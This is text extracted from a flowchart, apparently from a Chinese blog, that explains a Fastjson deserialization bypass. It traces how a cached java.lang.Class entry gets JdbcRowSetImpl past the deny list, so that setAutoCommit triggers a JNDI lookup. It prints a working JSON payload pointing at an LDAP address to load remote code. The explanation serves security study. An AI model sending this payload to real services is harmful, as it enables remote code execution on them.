 "a": {
"@type": "java.lang.Class",
"val":  "com.sun.rowset.JdbcRowSetImpl"
},
checkAutoType
checkAutoType
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://{remote_addr}",
"autoCommit": true
}
acceptList
白名单
acceptList
白名单
否
否
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"ldap://192.168.186.9:9999/#TouchFile1",
"autoCommit": true
}
}
denyList
黑名单
denyList
黑名单
否
否
是否缓存
mappings
缓存
是否缓存
否
serializer/MiscCodec.java
deserializer.deserialze
反序列化
添加JdbcRowSetImpl
加载
util/TypeUtils.java
loadClass
加载类
com.sun.rowset.JdbcRowSetImpl
dataSourceName：
rmi地址
自动调set方法
setDataSourceName
getDataSourceName
autoCommit:
true
自动调set方法
setAutoCommit
connect
lookup
cnblogs@huim